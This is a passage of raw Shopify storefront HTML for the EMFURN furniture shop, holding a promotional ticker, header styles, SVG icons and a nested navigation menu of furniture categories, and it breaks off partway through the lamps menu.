                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/es/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/es/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/es/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/es/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/es/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/es#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

